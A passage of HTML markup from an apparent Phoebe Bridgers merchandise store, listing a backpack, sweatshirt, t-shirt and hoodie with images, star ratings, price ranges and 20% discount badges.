  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="211">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-backpacks-best-to-buy-phoebe-bridgers-backpack-rb2109-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/521/conversions/urbackpack_frontsquare600x600-24-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Backpacks - Best To Buy - Phoebe Bridgers Backpack RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-backpacks-best-to-buy-phoebe-bridgers-backpack-rb2109-5" class="capitalize hover:underline leading-3">Phoebe Bridgers Backpacks - Best To Buy - Phoebe Bridgers Backpack RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="134">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-sweatshirts-boygenius-as-phoebe-bridgers-ghosts-pullover-sweatshirt-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/366/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Sweatshirts - Boygenius As Phoebe Bridgers Ghosts Pullover Sweatshirt RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-sweatshirts-boygenius-as-phoebe-bridgers-ghosts-pullover-sweatshirt-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Sweatshirts - Boygenius As Phoebe Bridgers Ghosts Pullover Sweatshirt RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="85">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-t-shirts-phoebe-bridgers-i-know-the-end-classic-t-shirt-rb2109-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/251/conversions/ssrcoclassic_teemense5d6c5f62bbf65eefront_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers T-Shirts - Phoebe Bridgers I Know The End Classic T-Shirt RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-t-shirts-phoebe-bridgers-i-know-the-end-classic-t-shirt-rb2109-2" class="capitalize hover:underline leading-3">Phoebe Bridgers T-Shirts - Phoebe Bridgers I Know The End Classic T-Shirt RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="72">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-hoodies-phoebe-bridgers-moon-song-pullover-hoodie-rb2109-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/206/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Hoodies - Phoebe Bridgers Moon Song Pullover Hoodie RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-hoodies-phoebe-bridgers-moon-song-pullover-hoodie-rb2109-3" class="capitalize hover:underline leading-3">Phoebe Bridgers Hoodies - Phoebe Bridgers Moon Song Pullover Hoodie RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
